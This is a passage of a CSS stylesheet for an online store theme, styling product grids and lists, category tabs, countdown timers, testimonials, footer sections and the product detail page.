    -moz-transition-duration: 0.5s;
    -ms-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
.grid-style .item-inner .action-links button {
    opacity: 0;
    transform: scale(0.6);
    -ms-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -o-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
}
.grid-style .item-inner:hover .action-links button {
    opacity: 1;
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
}
/* thumb-module */
.thumb-module {

}
.thumb-module .box-module {display: inline-block;vertical-align: top;width: 100%;background: #fff;border: 1px solid #ededed;padding: 0;border-left: 0;}
.thumb-module .col-image {
    float: left;
    width: 23.097%;
}
.thumb-module .col-product {

    float: left;
    width: 76.903%;
}
.thumb-module2 .col-product {
    padding: 20px 20px 15px 20px;
}
.thumb-module3 .box-module {
    padding: 0;
    border: 0;
}
.thumb-module3 .col-product {
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -241px;
}
.thumb-module3 .banner-static a,
.thumb-module3 .banner-static a img{
    width: 100%;
}
/* module title*/
.module-title {
    position: relative;
    display: block;
    margin-bottom: 0;
    text-align: left;
    margin-top: 40px;
    background: #3498db;
}
.module-title h2 {
    position: relative;
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    color: #fff;
    padding: 12px 0;
    padding-left: 65px;
}
.module-title h2:before {
    content:"\f349";
    position: absolute;
    top: 0;
    left: 0;
    font-size: 24px;
    font-family: "Ionicons";
    font-weight: 400;
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    background: #1b81c5;
}
/* list-style*/
.list-style {

}


.list-style.thumb-module .col2 {
    padding: 0;
}
.tabs-category-slider .owl-item {
    border-left: 1px solid #ededed;
}
.tabs-category-slider .owl-item.first {
    border-left: 0;
}
.tabs-category-slider .list-style {
    border-bottom: 1px solid #ededed;
    padding: 20px;
}
.tabs-category-slider .list-style:last-child {
    border: 0;
}
.list-style .item-inner {
    overflow: hidden;
    clear: both;
}
.list-style .images-container {
    float: right;
    width: 43.415%;
}
.list-style .caption {
    overflow: hidden;
    padding: 0px;
    /*padding: 30px 10px 0 0;*/
    position: relative;
}
.list-style .action-links {
    margin-top: 20px;
    overflow: hidden;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
    position: absolute;
    right: 0;
    top: -63px;
    margin: 0;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
    position: relative;
    display: inline-block;
    vertical-align: top;
    opacity: 1;
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    border-radius: 3px;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    margin: 0;
    border: 0;
    background: #2c2c2c;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 14px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.disabled {
    color: #fff !important;
    background: #2c2c2c !important;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.owl-prev {
    margin-right: 4px;
}

/* slider-group */
.slider-group {}

/* tabs-category-slider */
.tabs-category-slider .module-title {
    border-top: 2px solid #ff8d68;
    background: #fff;
    border-right: 1px solid #ededed !important;
}
.tabs-category-slider .module-title h2 {
    padding: 11px 35px 11px 65px;
    background: #ff8d68;
    min-width: 23.097%;
}
.tabs-category-slider .module-title h2:before {
    top: -2px;
    background: #ea7954;
    height: 55px;
    z-index: 1;
}
.tabs-category-slider .module-title h2:after {
    content: "";
    height: 1px;
    position: absolute;
    left:0;
    right: 0;
    bottom: -1px;
    background: #ff8d68;
}
/*.tabs-style1 .module-title h2:before {*/
/*content: "\f1f9";*/
/*}*/
/*.tabs-style2 .module-title h2:before {*/
/*content: "\f465";*/
/*}*/
/*.tabs-style3 .module-title h2:before {*/
/*content: "\f4f6";*/
/*}*/
/*.tabs-style4 .module-title h2:before {*/
/*content: "\f43a";*/
/*}*/
/*.tabs-style5 .module-title h2:before {*/
/*content: "\f3ed";*/
/*}*/
.tabs-style1 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style3 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style4 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style5 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title {
    border-color: #49d292;
}
.tabs-style2 .module-title h2 {
    background: #49d292;
}
.tabs-style2 .module-title h2:after {
    background: #49d292;
}
.tabs-style2 .module-title h2:before {
    background: #3ebd81;
}
.tabs-style3 .module-title {
    border-color: #bb1860;
}
.tabs-style3 .module-title h2 {
    background: #bb1860;
}
.tabs-style3 .module-title h2:after {
    background: #bb1860;
}
.tabs-style3 .module-title h2:before {
    background: #a71053;
}
.tabs-style4 .module-title {
    border-color: #1e9cb6;
}
.tabs-style4 .module-title h2 {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:after {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:before {
    background: #118aa3;
}
.tabs-style5 .module-title {
    border-color: #49beb7;
}
.tabs-style5 .module-title h2 {
    background: #49beb7;
}
.tabs-style5 .module-title h2:after {
    background: #49beb7;
}
.tabs-style5 .module-title h2:before {
    background: #3eb0a9;
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -42px;
    right: 20px;
}
.tabs-category-slider .tabs-categorys {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: 15px;
}
.tabs-category-slider .tabs-categorys li {
    font-size: 14px;
    color: #2c2c2c;
    line-height: 30px;
    padding: 11px 0;
    float: left;
    text-transform: capitalize;
    font-weight: 400;
    cursor: pointer;
    margin-right: 18px;
}
.tabs-category-slider .tabs-categorys li:last-child {
    margin:0;
}
.tabs-category-slider .tabs-categorys li:hover,.tabs-category-slider .tabs-categorys li.active a {
    color: #f98903;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
    display: none;
}
.product-tabs-container-slider .tabs {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
    font-size: 14px;
    color: #bbbbbb;
    line-height: 26px;
    float: left;
    text-transform: uppercase;
    font-weight: 700;
    cursor: pointer;
    margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
    margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
    color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}
.bestseller-products-slider .module-title {
    background: #b76355;
}
.bestseller-products-slider .module-title h2:before {
    background: #a55345;
    content:"\f356";
}

/* related-products */
.related-products {

}
.related-products .module-title {
    background: #fff;
    border-top: 2px solid #3498db;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
}
.related-products .module-title h2 {
    background: #3498db;
    padding-left: 20px;
    padding-right: 20px;
    min-width: 270px;
}
.related-products .module-title h2:before {
    display: none;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
    border: 0;
}
.featured-categories-container .thumbs li {
    float: left;
    text-align: center;
    width: 50%;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    margin: 0;
}
.featured-categories-container .thumbs li a {
    border: 0 !important;
    margin: 0;
    border-radius: 0;
    padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
    background: #3498db;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
    color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
    font-size: 13px;
    text-transform: uppercase;
    margin-top: 20px;
}
.owl-featured-categories {
    background: #fff;
    position: relative;
}
.owl-featured-categories .col-subcate {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sub-featured-categories .col {
    padding: 0;
}
.sub-featured-categories .col-image {
    padding-top: 10px;
    text-align: center;
}
.subcate-name {
    font-size: 49px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 3px;
    margin-top: 0;
}
.subcate-des {
    line-height: 24px;
    color: #525252;
    margin-bottom: 38px;
}
.sub-featured-categories .view-more {
    font-size: 15px;
    color: #292929;
    border: 2px solid #ebebeb;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    padding: 0 43px;
    border-radius: 25px;
    text-transform: capitalize;

}
/* CountDown */
.occountdown_module {}
.occountdown_module .module-title {
    margin-top: 37px;
    margin-bottom: 15px;
    text-align: left;
    background: transparent;
}
.occountdown_module .module-title h2 {
    font-size: 24px;
    font-weight: 600;
    line-height: 32px;
    margin: 0;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    padding: 0;
    padding-left: 35px;
    position: relative;
    color: #2c2c2c;
}
.occountdown_module .module-title h2:before {
    content:"\f2ab";
    font-size: 28px;
    font-family: "Ionicons";
    font-weight: 400;
    position: absolute;
    left: 0;
    background: transparent;
    top: 50%;
    width: auto;
    height: auto;
    line-height: normal;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.occountdown_module .item-inner .caption {
    /* padding-left:0; */
    /* padding-right:0; */
}
.occountdown_module.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -68px;
    right: -20px;
}
.occountdown_module .box-style {
}
.occountdown_module.grid-style .owl-carousel .owl-wrapper-outer .owl-wrapper {
}
.occountdown_module .item-inner {
}



.occountdown_module .item-inner .caption .available {
    font-size: 14px;
    color: #363f4d;
    margin-bottom: 0;
    margin-top: 13px;
    display: none;
}
.occountdown_module .item-inner .caption .available span {
    color: #7a7a7a;
    margin-left: 3px;
}




.occountdown_module .description {
    line-height: 24px;
    margin-top: 15px;
    display: block;
    margin-bottom: 15px;
}


.text-hurryup {
    float: left;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    color: #a8a8a8;
    margin-bottom: 0;
    margin-right: 13px;
    display: none;
}
.text-hurryup strong {
    display: block;
    text-transform: capitalize;
    font-weight: 700;
    font-size: 18px;
    color: #3d3d3d;
}
.is-countdown {
    position: absolute;
    bottom: 0;
    z-index: 3;
    left: 0;
    right: 0;
}
.is-countdown.active {
    display: block;
}
.countdown-row {
    display: inline-block;
    vertical-align: top;
    margin: 0 -2px;
}

.countdown-section {
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    color: #525252;
    display: inline-block;
    vertical-align: top;
    padding: 0 2px;
    margin: 2px 0;
}
.countdown-section .time-info {
    background: rgba(241, 241, 241, 0.9);
    display: inline-block;
    border-radius: 3px;
    width: 46px;
    height: 46px;
    font-size: 12px;
    color: #666666;
    text-transform: uppercase;
}
.countdown-section .time-info .countdown-amount {
    display: block;
    font-size: 14px;
    color: #292929;
    font-weight: 600;
    margin-top: 5px;
}
/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
    opacity: 1;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    border-color: #f98903;
}
.testimonial-container .block-content .thumb li img{
    opacity: .2;
    border: 3px solid transparent;
    border-radius: 100%;

    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    visibility: hidden;
    color: #363f4d;
    font-size: 14px;

    font-weight: 500;
    text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
    line-height: 24px;
    text-align: center;
    font-style: italic;
    color: #fff;
    padding: 30px 15px;
    background: #292929;
}
.testimonial-container .block-content .testimonial-images {
    margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
    font-weight: 600;
    font-style: normal;
    display: block;
    margin-top: 27px;
    margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
    color: #d0d0d0;
    position: relative;
    padding-top: 48px;
    display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
    content:"";
    font-family:"Prestige Elite Normal";
    font-size: 96px;
    font-weight: 700;
    color: #3498db;
    font-style: normal;
    position: absolute;
    top: 19px;
    left: 0;
    right: 0;
}
.testimonial-container .block-content .thumb{
    margin: auto;
    padding: 0;
    text-align: center;
    max-width: 420px;
}
.testimonial-container .block-content .thumb li{
    display: inline-block;
    width: auto;
    margin: 0 5px;
    position: relative;
    vertical-align: top;
    padding-bottom: 57px;
    padding-top: 10px;

}
.testimonial-container .owl-pagination{
    display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
    text-align: left;
    background: #fff;
    margin-top: 40px;
    overflow: hidden;
    padding: 0 15px;
}
.ma-corporate-about .col {
    float: left;
    width: 33.333333333333333333%;
    padding: 0 15px;
}
.ma-corporate-about .block-wrapper {
    padding: 30px 0;
    padding-left: 52px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.ma-corporate-about .block-wrapper:before {
    content:"\f3b3";
    font-family: "Ionicons";
    font-size: 48px;
    color: #f98903;
    position: absolute;
    left: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
    content:"\f4b9";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
    content:"\f422";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
    content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
    content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
    text-align: left;
    display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
    font-weight: 600;
    text-transform: capitalize;
    margin: 0;
    font-size: 18px;
    display: block;
    color: #3498db;
    margin-bottom: 2px;
    word-wrap: break-word;
}
.ma-corporate-about .block-wrapper .text-des p {
    font-weight: 400;
    display: block;
    margin: 0;
    font-size: 14px;
    color: #777777;
}
/* End Corporate */
/* blog */
.menu-recent img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    width: 100%;
}
.menu-recent .articles-inner {
    border-right: 0 !important;
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
    border-top: 1px solid #ebebeb;
    padding-top:20px;
    margin-top:20px;
}
.menu-recent .articles-image {
    float:left;
    width: 38%;
}
.menu-recent .aritcles-content {
    overflow: hidden;
    padding-left: 18px;
}
.menu-recent .articles-image a {
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
    max-width: 100%;
    width: 100%;
    position: relative;
    border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
    -moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
    display: block;
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    line-height: 18px;
    position: relative;
    margin-bottom: 12px;
    margin-top: 6px;
    color: #3d3d3d;
}
.articles-date {
    font-size: 13px;
    margin-bottom: 19px;
    text-transform: capitalize;
    font-weight: 400;
    color: #959595;
}
.articles-intro p {
    line-height: 20px;
    font-size: 13px;
    padding: 0;
    font-weight: 400;
    margin: 0;
    display: none;
}
.menu-recent .read-more {
    color: #a4a4a4;
    font-size: 13px;
    display: block;
    text-transform: capitalize;
}
.menu-recent .read-more:hover {
    color: #f98903;
}
/* brand */
.brand-full {
    background: #fff;
    margin-top: 60px;
}
.brand-slider img {
    display:inline-block;
    vertical-align:top;
    opacity: 1;
}
.brand-slider img:hover {
    opacity: 0.7;
}
.brand-slider {
    margin-top: 40px;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
}
/* Social */
.follow {
    float:right;
    padding: 5px 0;
}
ul.link-follow {
    display: inline-block;
    vertical-align: top;
    margin-top: 16px;
}
ul.link-follow li {
    float: left;
    margin-right: 25px;
    margin-top: 5px;
}
ul.link-follow li:last-child {
    margin-right: 0;
}
ul.link-follow li a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: #b2b2b1;
    background: transparent;
    font-size: 0;
    padding: 0;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
}
ul.link-follow li a span {
    display: none;
}
ul.link-follow li a:hover {
    color: #f98903;
    background: #fff;
}
/* footer */
.common-home footer {
}
footer{
    margin-top: 40px;
}
.footer-top {
    background: #fff;
    padding: 45px 0 25px 0;
}
footer .col-footer{
    margin-bottom: 20px;
}
.footer-title{
    color: #2c2c2c;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: uppercase;
    display: block;
    margin-bottom: 13px;
}
.footer-content {
    line-height: 24px;
    font-weight: 400;
}
.logo-footer {
    display: block;
    margin-bottom: 26px;
    margin-top: 6px;
}
.footer-contact {
    color: #292929;
    margin-top: 23px;
}
.footer-contact li {
    margin-bottom: 11px;
}
.footer-contact li:last-child {
    margin-bottom:0;
}
.footer-contact label {
    display: block;
    color: #2c2c2c;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
    color:#57626f;
    margin-bottom: 10px;
    display: block;
}
footer .list-unstyled.text-content li a:hover{
    color: #f98903;
}
footer .list-unstyled.text-content li a {
    color: #666666;
    display: block;
    font-weight: 400;
    padding: 5px 0;
}
footer .list-unstyled.text-content li a:before {
    content:"\f3d3";
    font-family: "Ionicons";
    font-size: 12px;
    vertical-align: middle;
    display: inline-block;
    line-height: 1;
    margin-right: 10px;
}
.footer-middle {border-top: 1px solid #e5e5e5;background: #fff;}
.footer-middle .container-inner {
    padding: 50px 0;
}
.static-info {
    text-align: center;
}
.static-info .link {
    line-height: 24px;
    font-weight: 300;
}
.static-info .logo-icon {
    margin-top: 30px;
}
.tag-static{

}
.tag-static li a:first-child{
    font-weight: 600;
    color: #292929;
    margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
    display:none;
}
.tag-static li a {
    line-height: 28px;
    text-transform: capitalize;
    color: #555;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.tag-static li a:after {
    content:"/";
    display: inline-block;
    vertical-align: top;
    margin:0 9px;
    color: #5b697b;
}
.tag-static li a:hover {color: #f98903;}

.tag-static li {
    display: block;
}
.tag-static li:last-child {
    margin-bottom:0;
}
.footer-bottom {
    background: #f7f7f7;
}
.footer-bottom .container-inner {
    padding: 20px 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.footer-bottom .footer-copyright {
    float: left;
    color: #666;
    font-size: 14px;
    background: none;
    text-transform: capitalize;
    font-weight: 400;
    text-align: left;
    padding: 5px 0;
}
.footer-bottom .footer-copyright a {
    color: #3498db;
}
.footer-bottom .footer-copyright a:hover {
    text-decoration: underline;
}
.footer-bottom .link-footer-bottom {
    float: right;
    padding: 5px 0;
}
.footer-bottom .link-footer-bottom li {
    display: inline-block;
    vertical-align: top;
    margin-right: 30px;
}
.footer-bottom .link-footer-bottom li:last-child {
    margin-right:0;
}
.footer-bottom .link-footer-bottom li a {
    text-transform: uppercase;
    color: #666;
}
.footer-bottom .link-footer-bottom li a:hover {
    color: #f98903;
}
#back-top i{
    font-size: 18px;
}
#back-top:hover{
    background: #f98903;
}
#back-top{
    position: fixed;
    bottom: 100px;
    right: 30px;
    background: rgba(35, 47, 62, 0.7);
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 3px;
    color: #fff;
    display: none;
    text-align: center;
    cursor: pointer;
    z-index: 100;
    box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
    display: none;
}
.breadcrumbs {
    margin-bottom: 40px;
    margin-top: 20px;
}
.breadcrumb{
    margin: 0;
    background: #fff;
    border: 1px solid #ededed;
    padding: 19px 20px;
    text-transform: capitalize;
}
.breadcrumb li:before {
    margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
    color: #3498db;
}
.breadcrumb li a{
    color: #707070;
}
/* toolbar */
#compare-total {
    line-height: 28px;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 32px;
}
.toolbar-products {
    margin-bottom: 20px;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: center;
    background: #fff;
    border: 1px solid #ededed;
    padding: 5px;
    /*padding: 5px 20px;*/
}
.toolbar-products.toolbar-bottom {
    margin-bottom:0;
    margin-top: 30px;
}
.toolbar-products .modes {
    display:inline-block;
    vertical-align: top;
    padding: 7px 0;
}
.toolbar-products .toolbar-amount {
    line-height: 28px;
    padding: 0;
    color: #666666;
    display: inline-block;
    vertical-align: top;
    padding: 8px 0;
}

.modes button {
    width: 30px;
    height: 30px;
    color: #fff;
    background: #2c2c2c;
    padding: 0;
    margin: 0 5px 0 0 !important;
    font-size: 0;
    display: inline-block;
    font-weight: 400;
    vertical-align: top;
    border: none;
    border-radius: 2px !important;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
    font-size: 18px;
}

#grid-view.selected,#list-view.selected,#grid-view:hover,#list-view:hover{
    background: #3498db;
    color: #fff;
}

.toolbar-products .sorter {
    margin-left: 30px;
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .limiter {
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
    display:inline-block;
    vertical-align: top;
    line-height: 28px;
    padding: 3px 0;
    margin: 0 5px 0 0;
    color: #666666;
    font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
    padding: 0 10px;
    height: 34px;
    min-width: 60px;
    font-size: 14px;
    color: #2c2c2c;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: auto;
    border: 1px solid #ededed;
}
.toolbar-products .pages {
    display:inline-block;
    vertical-align: top;
    padding: 2px 0;
}
.toolbar-products .pages ul {
    margin: 0;
    border-radius:0;
}
.toolbar-products .pages ul li {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}
.toolbar-products .pages ul li a {
    color: #2c2c2c;
    font-size: 15px;
    font-weight: 400;
    padding: 0 4px;
    width: 40px;
    border-radius: 2px;
    height: 40px;
    border: 1px solid #ededed;
    line-height: 38px;
    text-align: center;
    background: #fff;
}
.toolbar-products .pages ul li span {
    color: #fff;
    background: #3498db;
    font-size: 14px;
    border: none;
    padding: 0 4px;
    width: 40px;
    height: 40px;
    border-radius: 2px !important;
    line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
    color: #fff;
    background: #3498db;
}
/* category */
.category-img {
    display: block;
    margin-bottom: 20px;
    overflow: hidden;
}
.category-img img {
    border: none;
}
.custom-products {
    border-right: 0;
    border-bottom: 0;
    display: inline-block;
    vertical-align:top;
    width: 100%;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
    padding-bottom: 0;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
    display: block;
    text-transform: uppercase;
    font-size: 30px;
    letter-spacing: 6px;
    font-weight: 400;
    color: #fff;
    margin: 0;
    background: url(../image/bkg_category.jpg) bottom no-repeat;
    text-align:center;
    padding: 45px 0;
    display: none;
}
.category-name {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0;
}
.product-grid .product-des {
    display: none;
}
.product-grid .item {
    margin-bottom: 35px;
}
.product-list {margin-bottom: 20px;}
.product-list .col-image, .product-list .col-des {
    /* padding: 0; */
}
.product-list .caption {
    text-align: left;
}
.product-list .product-name {
    margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 400;}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
    font-size: 24px;
}
.product-list .price-box p.old-price .price {
    font-size: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
}
.product-list .add-to-links a em {
    font-style: normal;
}
.product-list .add-to-links a:before {
}
.product-list .add-to-links li {
}
.product-list .add-to-links li:last-child {
}
.product-list .product-des {
    line-height: 24px;
    padding: 15px 0;
    margin-top: 0;
}
.product-list .ratings {
    margin-top: 15px;
}
.product-list button.btn-cart {
    display: block;
    margin-bottom: 10px;
}
/* product detail */
.thumbnails {
    padding: 5px;
    border: 1px solid #ededed;
}
.thumbnail, .img-thumbnail {
    -webkit-box-shadow:none;
    box-shadow: none;
    padding:0;
    border-radius:0;
    border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
    border-color: #ddd;
}
.zoomContainer {
    top: 0px !important;
    left: 15px !important;
    right: 0px;
    bottom: 0px;
    width: 100% !important;
}
.zoomContainer .zoomLens {
    width: 100px !important;
    height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
    margin-left: 15px;
    border-color: #f98903 !important;
}
.product-quickview .product-info-main .button-cart {
    min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
    display: none !important;
}
.product-quickview .thumbnails {
    pointer-events: none;
}
.image-additional-container {
    margin-top: 10px;
}
.image-additional-container .thumbnail{
    margin: 0;
    border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
    border-color: #f98903;
}


.owl-style3 .owl-carousel.owl-theme .owl-nav div {
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 30px;
    border-radius: 0;
    background:none;
}

.owl-style3 .owl-carousel.owl-theme .owl-nav div:hover:before {
    color: #3498db;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 32px;
}

#product-product .column-main {
    background: #fff;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 20px;
    border: 1px solid #ededed;
}
.product-info-main .product-name {
    font-size: 24px;
    font-weight: 500;
    color: #666666;
    text-transform: capitalize;
    margin: 8px 0 22px 0;
}
.product-info-main .price-box {
    display:block;
    margin-top: 15px;
}
.product-info-main .price-box .price {
    font-size: 30px;
}
.product-info-main .price-box p.old-price .price {
    font-size: 26px;
}
.product-info-main .short-des {
    line-height: 24px;
    padding: 28px 0;
    margin: 0;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 48px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 25px;
    font-size: 15px;
    border-radius: 0px;
    border: 1px solid #ededed;
    padding: 0;
    color: #666;
    float: left;
    background: #fff;
}
#input-quantity2,
#input-quantity {
    width: 92px;
    min-width: auto;
    border-left: 0;
    border-right: 0;
}
.product-info-main .form-group {
    display:inline-block;
    vertical-align: top;
    width: 100%;
}
label[for='input-quantity']{
    line-height: 32px;
    padding: 8px 0;
    margin-right: 30px;
    margin-bottom: 0;
    color: #2c2c2c;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 500;
    float: left;
}

.product-info-main .button-cart{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #3498db;
    background: #3498db;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}
.product-info-main .button-cart:before {
    content:"\f110";
    font-size: 21px;
    font-family: "Ionicons";
    line-height: 1;
    vertical-align: middle;
    margin-right: 7px;
}
.product-info-main .button-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}


.product-info-main button.btn-compare,
.product-info-main button.btn-wishlist {
    line-height: 46px;
    width: 48px;
    height: 48px;
    padding: 0;
    float: left;
    margin-top: 40px;
    margin-right: 10px;
}
.product-info-main button.btn-compare:before,
.product-info-main button.btn-wishlist:before {
    font-size: 21px;
}

#product2.has-option,
#product.has-option{
    max-height: 300px;
    overflow: auto;
    border: 1px solid #e1e1e1;
    padding: 20px;
}
#product + div{
    margin: 20px 0;
}
.quantity-box {float: left;}
